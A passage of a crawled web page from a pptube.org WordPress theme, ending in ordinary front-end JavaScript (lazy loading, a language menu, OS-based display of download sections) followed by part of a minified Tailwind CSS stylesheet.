            e.target.parentNode.classList.remove('loading');
        });
    }

    lazy();

    const languageBtn = document.getElementById('language-btn');
    const languageList = document.getElementById('language-list')
    languageBtn.addEventListener('click', function () {
        window.event ? window.event.cancelBubble = true : e.stopPropagation();
        languageList.classList.remove('hidden')
    })

    document.onclick = function (e) {
        const ev = e || window.event; //浏览器兼容性
        let elem = ev.target || ev.srcElement;
        // if(elem.getAttribute('class')=="btn"){//因为按钮的点击事件已经阻止冒泡了，所以这段代码注释掉；  如果没有阻止冒泡的话，注释要放开
        //     return;
        // }
        while (elem) { //循环判断至跟节点，防止点击的是div#test子元素
            if (elem.id && elem.id === 'language-list') {
                return;
            }
            elem = elem.parentNode;
        }
        languageList.classList.add('hidden')
    }
</script>

<script>
 
//  底部多语言切换，切到对应的页面
    // const changeLanguagesBtn = document.querySelectorAll('.change-languages-btn ');
    // const lang = '';
    // const pageUrl = document.location.pathname;
    // changeLanguagesBtn.forEach(item => {
    //     item.addEventListener('click', function() {
    //         if(!lang) {
    //             // 当前为英语页面
    //             window.location.href = '/' + this.getAttribute('data-language') + pageUrl
    //         } else {
    //             // 当前为多语言页面
    //             if(!this.getAttribute('data-language')) {
    //                 // 切换到英语
    //                 const url = pageUrl.split('/');
    //                 url.splice(0, 2);
    //                 const toUrl = '/' + url.join('/');
    //                 window.location.href = toUrl    
    //             }else {
    //                 // 切换到其他多语言
    //                 const url = pageUrl.split('/');
    //                 url.splice(1, 1, this.getAttribute('data-language'));
    //                 const toUrl = url.join('/')
    //                 window.location.href = toUrl
    //             }

    //         }
    //     })
    // })
</script>
<script>
    const sysWin = document.querySelectorAll('.sys-win');
    const sysMac = document.querySelectorAll('.sys-mac');
    // 检测设备类型自动切换
    if (navigator.platform.indexOf('Win') !== -1) {
        if(sysWin.length > 0) {
            sysWin.forEach(item => item.style.display = 'block');
        }
        if(sysMac.length > 0) {
            sysMac.forEach(item => item.style.display = 'none');
        }
    } else {
        if(sysWin.length > 0) {
            sysWin.forEach(item => item.style.display = 'none');
        }
        if(sysMac.length > 0) {
            sysMac.forEach(item => item.style.display = 'block');
        }
    }
</script>


</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://pptube.org/wp-content/themes/pptube/assets/css/tailwind.css?v=5.0.16
body_size: 9395
content:
/*! tailwindcss v2.2.2 | MIT License | https://tailwindcss.com*/

/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */html{-webkit-text-size-adjust:100%;line-height:1.15;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji;margin:0}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}table{border-color:inherit;text-indent:0}button,input,select{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}dd,dl,figure,h1,h2,h3,h4,h5,h6,p{margin:0}button{background-color:transparent;background-image:none}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}ol,ul{list-style:none;margin:0;padding:0}html{font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5}body{font-family:inherit;line-height:inherit}*,:after,:before{border:0 solid;box-sizing:border-box}img{border-style:solid}input::-moz-placeholder{color:#9ca3af;opacity:1}input:-ms-input-placeholder{color:#9ca3af;opacity:1}input::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,select{color:inherit;line-height:inherit;padding:0}code{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,iframe,img,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}*,:after,:before{--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:992px){.container{max-width:992px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1300px){.container{max-width:1300px}}@media (min-width:1536px){.container{max-width:1536px}}@media (min-width:1600px){.container{max-width:1600px}}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.not-sr-only{clip:auto;height:auto;margin:0;overflow:visible;padding:0;position:static;white-space:normal;width:auto}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.top-0{top:0}.top-1{top:.25rem}.top-7{top:1.75rem}.top-10{top:2.5rem}.top-16{top:4rem}.top-2\.5{top:.625rem}.top-3\.5{top:.875rem}.-top-3{top:-.75rem}.-top-4{top:-1rem}.-top-10{top:-2.5rem}.right-0{right:0}.right-3{right:.75rem}.right-3\.5{right:.875rem}.right-6\.5{right:1.625rem}.bottom-0{bottom:0}.bottom-2{bottom:.5rem}.bottom-6\.5{bottom:1.625rem}.left-0{left:0}.left-3{left:.75rem}.left-1\/2{left:50%}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-50{z-index:50}.col-start-2{grid-column-start:2}.float-right{float:right}.m-56{margin:14rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-bottom:0;margin-top:0}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-8{margin-bottom:2rem;margin-top:2rem}.my-10{margin-bottom:2.5rem;margin-top:2.5rem}.-my-2{margin-bottom:-.5rem;margin-top:-.5rem}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-9{margin-top:2.25rem}.mt-10{margin-top:2.5rem}.mt-11{margin-top:2.75rem}.mt-12{margin-top:3rem}.mt-15{margin-top:3.75rem}.mt-16{margin-top:4rem}.mt-20{margin-top:5rem}.mt-24{margin-top:6rem}.mt-25{margin-top:6.25rem}.mt-28{margin-top:7rem}.mt-1\.5{margin-top:.375rem}.mt-2\.5{margin-top:.625rem}.mt-7\.5{margin-top:1.875rem}.mt-13\.5{margin-top:3.375rem}.-mt-2{margin-top:-.5rem}.-mt-10{margin-top:-2.5rem}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-5{margin-right:1.25rem}.mr-8{margin-right:2rem}.mr-12{margin-right:3rem}.mr-15{margin-right:3.75rem}.mr-16{margin-right:4rem}.mr-1\.5{margin-right:.375rem}.mr-2\.5{margin-right:.625rem}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-15{margin-bottom:3.75rem}.mb-16{margin-bottom:4rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-6{margin-left:1.5rem}.ml-10{margin-left:2.5rem}.ml-16{margin-left:4rem}.box-content{box-sizing:content-box}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-20{height:5rem}.h-56{height:14rem}.h-80{height:20rem}.h-auto{height:auto}.h-0\.5{height:.125rem}.h-7\.5{height:30px}.h-8\.5{height:2.125rem}.h-11\.5{height:2.875rem}.h-12\.5{height:3.125rem}.h-13\.5{height:3.375rem}.h-full{height:100%}.h-screen{height:100vh}.h-68px{height:68px}.max-h-full{max-height:100%}.max-h-screen{max-height:100vh}.min-h-37{min-height:9.25rem}.min-h-40{min-height:10rem}.min-h-93{min-height:372px}.min-h-120{min-height:30rem}.min-h-screen{min-height:100vh}.min-h-18\.5{min-height:4.625rem}.min-h-28\.5{min-height:7.125rem}.min-h-57\.5{min-height:26.875rem}.w-3{width:.75rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-15{width:3.75rem}.w-16{width:4rem}.w-19{width:4.75rem}.w-20{width:5rem}.w-24{width:6rem}.w-27{width:6.75rem}.w-32{width:8rem}.w-40{width:10rem}.w-48{width:12rem}.w-56{width:14rem}.w-60{width:240px}.w-63{width:15.75rem}.w-66{width:16.5rem}.w-72{width:18rem}.w-80{width:20rem}.w-112{width:28.75rem}.w-auto{width:auto}.w-7\.5{width:30px}.w-26\.5{width:6.625rem}.w-65\.5{width:16.375rem}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-3\/4{width:75%}.w-1\/5{width:20%}.w-3\/5{width:60%}.w-4\/5{width:80%}.w-11\/12{width:91.666667%}.w-full{width:100%}.w-screen{width:100vw}.w-200px{width:200px}.min-w-full{min-width:100%}.max-w-xs{max-width:20rem}.max-w-xl{max-width:36rem}.max-w-2xl{max-width:42rem}.max-w-full{max-width:100%}.max-w-screen-md{max-width:768px}.max-w-screen-xl{max-width:1280px}.max-w-screen-2xl{max-width:1536px}.max-w-62\.25{max-width:62.25rem}.max-w-486px{max-width:486px}.flex-1{flex:1 1 0%}.flex-shrink-0{flex-shrink:0}.flex-grow-0{flex-grow:0}.flex-grow{flex-grow:1}.table-fixed{table-layout:fixed}.border-collapse{border-collapse:collapse}.transform{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.origin-center{transform-origin:center}.-translate-x-2\.5{--tw-translate-x:-0.625rem}.translate-x-1\/2{--tw-translate-x:50%}.-translate-x-1\/2{--tw-translate-x:-50%}.translate-y-1\/2{--tw-translate-y:50%}.-translate-y-1\/2{--tw-translate-y:-50%}.hover\:-translate-y-1:hover{--tw-translate-y:-0.25rem}.rotate-0{--tw-rotate:0deg}.rotate-90{--tw-rotate:90deg}.-rotate-180,.hover\:-rotate-180:hover{--tw-rotate:-180deg}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1}@-webkit-keyframes spin{to{transform:rotate(1turn)}}@keyframes spin{to{transform:rotate(1turn)}}@-webkit-keyframes ping{75%,to{opacity:0;transform:scale(2)}}@keyframes ping{75%,to{opacity:0;transform:scale(2)}}@-webkit-keyframes pulse{50%{opacity:.5}}@keyframes pulse{50%{opacity:.5}}@-webkit-keyframes bounce{0%,to{-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1);transform:translateY(-25%)}50%{-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1);transform:none}}@keyframes bounce{0%,to{-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1);transform:translateY(-25%)}50%{-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1);transform:none}}.animate-pulse{-webkit-animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite;animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.resize{resize:both}.list-inside{list-style-position:inside}.list-none{list-style-type:none}.list-disc{list-style-type:disc}.list-decimal{list-style-type:decimal}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-1-min-auto-max-66{grid-template-columns:repeat(1,minmax(auto,264px))}.grid-cols-1-min-auto-max-63{grid-template-columns:repeat(1,minmax(auto,252px))}.grid-cols-2-min-auto-max-55{grid-template-columns:repeat(2,minmax(auto,220px))}.grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))}.grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))}.grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-stretch{align-items:stretch}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-9{gap:2.25rem}.gap-10{gap:2.5rem}.gap-2\.5{gap:.625rem}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.75rem*var(--tw-space-x-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.25rem*var(--tw-space-y-reverse));margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2.5rem*var(--tw-space-y-reverse));margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-2\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.625rem*var(--tw-space-y-reverse));margin-top:calc(.625rem*(1 - var(--tw-space-y-reverse)))}.space-y-3\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.875rem*var(--tw-space-y-reverse));margin-top:calc(.875rem*(1 - var(--tw-space-y-reverse)))}.space-y-7\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.875rem*var(--tw-space-y-reverse));margin-top:calc(1.875rem*(1 - var(--tw-space-y-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-111111>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgba(17,17,17,var(--tw-divide-opacity))}.divide-gray-200>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgba(229,231,235,var(--tw-divide-opacity))}.self-center{align-self:center}.self-stretch{align-self:stretch}.justify-self-center{justify-self:center}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.rounded-5{border-radius:20px}.rounded{border-radius:.25rem}.rounded-md{border-radius:.375rem}.rounded-lg{border-radius:.5rem}.rounded-xl{border-radius:.75rem}.rounded-2xl{border-radius:1rem}.rounded-full{border-radius:9999px}.rounded-2\.5{border-radius:10px}.rounded-t-15{border-top-left-radius:3.75rem;border-top-right-radius:3.75rem}.rounded-t-lg{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.rounded-t-2\.5{border-top-left-radius:10px;border-top-right-radius:10px}.rounded-r-lg{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem}.rounded-b-2\.5{border-bottom-left-radius:10px;border-bottom-right-radius:10px}.rounded-l-none{border-bottom-left-radius:0;border-top-left-radius:0}.rounded-l{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.rounded-tl-lg{border-top-left-radius:.5rem}.rounded-tr-5{border-top-right-radius:20px}.rounded-tr-lg{border-top-right-radius:.5rem}.rounded-tr-2\.5{border-top-right-radius:10px}.rounded-bl-5{border-bottom-left-radius:20px}.border-0{border-width:0}.border-2{border-width:2px}.border-4{border-width:4px}.border-8{border-width:8px}.border{border-width:1px}.border-t{border-top-width:1px}.border-r-0{border-right-width:0}.border-b-2{border-bottom-width:2px}.border-b{border-bottom-width:1px}.border-solid{border-style:solid}.border-dashed{border-style:dashed}.border-none{border-style:none}.border-333333{--tw-border-opacity:1;border-color:rgba(51,51,51,var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-black{--tw-border-opacity:1;border-color:rgba(0,0,0,var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-gray-100{--tw-border-opacity:1;border-color:rgba(243,244,246,var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity))}.border-gray-600{--tw-border-opacity:1;border-color:rgba(75,85,99,var(--tw-border-opacity))}.border-green-600{--tw-border-opacity:1;border-color:rgba(5,150,105,var(--tw-border-opacity))}.border-blue-500{--tw-border-opacity:1;border-color:rgba(59,130,246,var(--tw-border-opacity))}.border-itl-blue{--tw-border-opacity:1;border-color:rgba(42,109,244,var(--tw-border-opacity))}.border-itl-orange{--tw-border-opacity:1;border-color:rgba(255,115,1,var(--tw-border-opacity))}.border-yts-orange{--tw-border-opacity:1;border-color:rgba(243,86,39,var(--tw-border-opacity))}.border-1C4ED8{--tw-border-opacity:1;border-color:rgba(28,78,216,var(--tw-border-opacity))}.border-F6F6F6{--tw-border-opacity:1;border-color:rgba(246,246,246,var(--tw-border-opacity))}.border-FA9906{--tw-border-opacity:1;border-color:rgba(250,153,6,var(--tw-border-opacity))}.border-4F4F4F{--tw-border-opacity:1;border-color:rgba(79,79,79,var(--tw-border-opacity))}.border-white-0\.4{border-color:hsla(0,0%,100%,.4)}.border-3B82F6{--tw-border-opacity:1;border-color:rgba(59,130,246,var(--tw-border-opacity))}.border-D8D8D8{--tw-border-opacity:1;border-color:rgba(216,216,216,var(--tw-border-opacity))}.border-006DFD{--tw-border-opacity:1;border-color:rgba(0,109,253,var(--tw-border-opacity))}.border-F2F2F2{--tw-border-opacity:1;border-color:rgba(242,242,242,var(--tw-border-opacity))}.border-A3D6FF{--tw-border-opacity:1;border-color:rgba(163,214,255,var(--tw-border-opacity))}.border-A5D7FF{--tw-border-opacity:1;border-color:rgba(165,215,255,var(--tw-border-opacity))}.border-EF5466{--tw-border-opacity:1;border-color:rgba(239,84,102,var(--tw-border-opacity))}.border-14C2CB{--tw-border-opacity:1;border-color:rgba(20,194,203,var(--tw-border-opacity))}.border-DBEAFE{--tw-border-opacity:1;border-color:rgba(219,234,254,var(--tw-border-opacity))}.border-7A32FD{--tw-border-opacity:1;border-color:rgba(122,50,253,var(--tw-border-opacity))}.border-CFCFCF{--tw-border-opacity:1;border-color:rgba(207,207,207,var(--tw-border-opacity))}.border-FFD140{--tw-border-opacity:1;border-color:rgba(255,209,64,var(--tw-border-opacity))}.border-C7C0D5{--tw-border-opacity:1;border-color:rgba(199,192,213,var(--tw-border-opacity))}.border-E5E7EB{--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.border-spotify-music-converter-primary{--tw-border-opacity:1;border-color:rgba(30,215,96,var(--tw-border-opacity))}.focus\:border-itl-blue:focus{--tw-border-opacity:1;border-color:rgba(42,109,244,var(--tw-border-opacity))}.focus\:border-itl-orange:focus{--tw-border-opacity:1;border-color:rgba(255,115,1,var(--tw-border-opacity))}.focus\:border-7A32FD:focus{--tw-border-opacity:1;border-color:rgba(122,50,253,var(--tw-border-opacity))}.border-opacity-10{--tw-border-opacity:0.1}.border-opacity-20{--tw-border-opacity:0.2}.bg-111111{--tw-bg-opacity:1;background-color:rgba(17,17,17,var(--tw-bg-opacity))}.bg-212121{--tw-bg-opacity:1;background-color:rgba(33,33,33,var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-black{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgba(249,250,251,var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgba(75,85,99,var(--tw-bg-opacity))}.bg-gray-800{--tw-bg-opacity:1;background-color:rgba(31,41,55,var(--tw-bg-opacity))}.bg-red-800{--tw-bg-opacity:1;background-color:rgba(153,27,27,var(--tw-bg-opacity))}.bg-yellow-300{--tw-bg-opacity:1;background-color:rgba(252,211,77,var(--tw-bg-opacity))}.bg-green-100{--tw-bg-opacity:1;background-color:rgba(209,250,229,var(--tw-bg-opacity))}.bg-green-600{--tw-bg-opacity:1;background-color:rgba(5,150,105,var(--tw-bg-opacity))}.bg-green-800{--tw-bg-opacity:1;background-color:rgba(6,95,70,var(--tw-bg-opacity))}.bg-blue-50{--tw-bg-opacity:1;background-color:rgba(239,246,255,var(--tw-bg-opacity))}.bg-blue-100{--tw-bg-opacity:1;background-color:rgba(219,234,254,var(--tw-bg-opacity))}.bg-blue-500{--tw-bg-opacity:1;background-color:rgba(59,130,246,var(--tw-bg-opacity))}.bg-itl-blue{--tw-bg-opacity:1;background-color:rgba(42,109,244,var(--tw-bg-opacity))}.bg-pptb-gray{--tw-bg-opacity:1;background-color:rgba(232,232,232,var(--tw-bg-opacity))}.bg-itl-orange{--tw-bg-opacity:1;background-color:rgba(255,115,1,var(--tw-bg-opacity))}.bg-itl-orange-50{--tw-bg-opacity:1;background-color:rgba(255,253,250,var(--tw-bg-opacity))}.bg-yts-orange{--tw-bg-opacity:1;background-color:rgba(243,86,39,var(--tw-bg-opacity))}.bg-1C4ED8{--tw-bg-opacity:1;background-color:rgba(28,78,216,var(--tw-bg-opacity))}.bg-itl-dark-10{--tw-bg-opacity:1;background-color:rgba(245,246,246,var(--tw-bg-opacity))}.bg-itl-dark-300{--tw-bg-opacity:1;background-color:rgba(49,50,50,var(--tw-bg-opacity))}.bg-FA9906{--tw-bg-opacity:1;background-color:rgba(250,153,6,var(--tw-bg-opacity))}.bg-FFE1B8{--tw-bg-opacity:1;background-color:rgba(255,225,184,var(--tw-bg-opacity))}.bg-2A2A2A{--tw-bg-opacity:1;background-color:rgba(42,42,42,var(--tw-bg-opacity))}.bg-F99F4F{--tw-bg-opacity:1;background-color:rgba(249,159,79,var(--tw-bg-opacity))}.bg-3B82F6{--tw-bg-opacity:1;background-color:rgba(59,130,246,var(--tw-bg-opacity))}.bg-E3FFE2{--tw-bg-opacity:1;background-color:rgba(227,255,226,var(--tw-bg-opacity))}.bg-E2F4FF{--tw-bg-opacity:1;background-color:rgba(226,244,255,var(--tw-bg-opacity))}.bg-F47642{--tw-bg-opacity:1;background-color:rgba(244,118,66,var(--tw-bg-opacity))}.bg-00C926{--tw-bg-opacity:1;background-color:rgba(0,201,38,var(--tw-bg-opacity))}.bg-F9F9F9{--tw-bg-opacity:1;background-color:rgba(249,249,249,var(--tw-bg-opacity))}.bg-F9FAFF{--tw-bg-opacity:1;background-color:rgba(249,250,255,var(--tw-bg-opacity))}.bg-F3F3F3{--tw-bg-opacity:1;background-color:rgba(243,243,243,var(--tw-bg-opacity))}.bg-EF5466{--tw-bg-opacity:1;background-color:rgba(239,84,102,var(--tw-bg-opacity))}.bg-892AFF{--tw-bg-opacity:1;background-color:rgba(137,42,255,var(--tw-bg-opacity))}.bg-14C2CB{--tw-bg-opacity:1;background-color:rgba(20,194,203,var(--tw-bg-opacity))}.bg-30A2FF{--tw-bg-opacity:1;background-color:rgba(48,162,255,var(--tw-bg-opacity))}.bg-FAFAFA{--tw-bg-opacity:1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.bg-EEEEEE{--tw-bg-opacity:1;background-color:rgba(238,238,238,var(--tw-bg-opacity))}.bg-F4FFFF{--tw-bg-opacity:1;background-color:rgba(244,255,255,var(--tw-bg-opacity))}.bg-7A32FD{--tw-bg-opacity:1;background-color:rgba(122,50,253,var(--tw-bg-opacity))}.bg-FFD140{--tw-bg-opacity:1;background-color:rgba(255,209,64,var(--tw-bg-opacity))}.bg-1674F7{--tw-bg-opacity:1;background-color:rgba(22,116,247,var(--tw-bg-opacity))}.bg-spotify-music-converter-primary{--tw-bg-opacity:1;background-color:rgba(30,215,96,var(--tw-bg-opacity))}.bg-F7F9FF{--tw-bg-opacity:1;background-color:rgba(247,249,255,var(--tw-bg-opacity))}.bg-1796FD{--tw-bg-opacity:1;background-color:rgba(23,150,253,var(--tw-bg-opacity))}.hover\:bg-111111:hover{--tw-bg-opacity:1;background-color:rgba(17,17,17,var(--tw-bg-opacity))}.hover\:bg-transparent:hover{background-color:transparent}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:rgba(229,231,235,var(--tw-bg-opacity))}.hover\:bg-gray-600:hover{--tw-bg-opacity:1;background-color:rgba(75,85,99,var(--tw-bg-opacity))}.hover\:bg-green-600:hover{--tw-bg-opacity:1;background-color:rgba(5,150,105,var(--tw-bg-opacity))}.hover\:bg-green-700:hover{--tw-bg-opacity:1;background-color:rgba(4,120,87,var(--tw-bg-opacity))}.hover\:bg-blue-50:hover{--tw-bg-opacity:1;background-color:rgba(239,246,255,var(--tw-bg-opacity))}.hover\:bg-blue-700:hover{--tw-bg-opacity:1;background-color:rgba(29,78,216,var(--tw-bg-opacity))}.hover\:bg-itl-blue:hover{--tw-bg-opacity:1;background-color:rgba(42,109,244,var(--tw-bg-opacity))}.hover\:bg-itl-blue-dark:hover{--tw-bg-opacity:1;background-color:rgba(0,93,217,var(--tw-bg-opacity))}.hover\:bg-itl-banner-blue:hover{--tw-bg-opacity:1;background-color:rgba(230,244,254,var(--tw-bg-opacity))}.hover\:bg-itl-pay-yellow:hover{--tw-bg-opacity:1;background-color:rgba(255,149,7,var(--tw-bg-opacity))}.hover\:bg-e58f42:hover{--tw-bg-opacity:1;background-color:rgba(229,143,66,var(--tw-bg-opacity))}.hover\:bg-006DFD:hover{--tw-bg-opacity:1;background-color:rgba(0,109,253,var(--tw-bg-opacity))}.hover\:bg-039e20:hover{--tw-bg-opacity:1;background-color:rgba(3,158,32,var(--tw-bg-opacity))}.hover\:bg-da6534:hover{--tw-bg-opacity:1;background-color:rgba(218,101,52,var(--tw-bg-opacity))}.hover\:bg-f0eded:hover{--tw-bg-opacity:1;background-color:rgba(240,237,237,var(--tw-bg-opacity))}.hover\:bg-EF5466:hover{--tw-bg-opacity:1;background-color:rgba(239,84,102,var(--tw-bg-opacity))}.hover\:bg-c83c4c:hover{--tw-bg-opacity:1;background-color:rgba(200,60,76,var(--tw-bg-opacity))}.hover\:bg-6c17d6:hover{--tw-bg-opacity:1;background-color:rgba(108,23,214,var(--tw-bg-opacity))}.hover\:bg-14C2CB:hover{--tw-bg-opacity:1;background-color:rgba(20,194,203,var(--tw-b